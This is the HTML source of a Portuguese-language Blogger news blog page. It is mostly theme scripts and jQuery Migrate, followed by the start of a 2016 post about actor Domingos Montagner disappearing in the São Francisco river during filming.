jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsisee/jquery/blogger.js'></script>
<script src='https://sites.google.com/site/posttitele/blogger/bloer.js'></script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 275;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=7299cdf0-3c39-41c7-8fef-bb2bbfba00e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=7299cdf0-3c39-41c7-8fef-bb2bbfba00e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 15 de setembro de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' itemprop='image'/>
<a name='1427363668961467865'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html'>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2016-09-15T19:06:00-03:00'>quinta-feira, setembro 15, 2016</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-1427363668961467865'>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">&#8216;Camila Pitanga gritou para avisar o
sumiço, mas todos acharam que era gravação&#8217;<span style="font-size: 10pt;"><o:p></o:p></span></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s1600/ator.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="209" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320-rw/ator.jpg" width="320" /></a></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A atriz
Camila Pitanga estava na companhia do ator Domingos Montagner no momento em que
ambos decidiram mergulhar no rio São Francisco, logo após o almoço, por volta
das 14h desta quinta-feira, 15, na cidade de Canindé, em Sergipe. E foi ela
quem pediu por socorro quando percebeu que ele não voltou à superfície.<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">"Camila
Pitanga gritou para avisar o sumiço, mas todos acharam que era uma cena da
gravação. Ela estava desesperada, em cima de uma pedra, dizendo que a água o
levou. No começo, não dava para entender o que ela dizia, mas depois a gente
percebeu que algo ruim tinha acontecido", disse à reportagem Josivânia
Maria de Araújo Domingos, proprietária do restaurante Caçoá, situado na praia
em que os atores mergulharam. [<i><b><a href="http://www.novojornal.jor.br/cotidiano/camila-pitanga-gritou-para-avisar-o-sumico-mas-todos-acharam-que-era-gravacao" target="_blank">Do NovoJornal</a></b></i>]<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
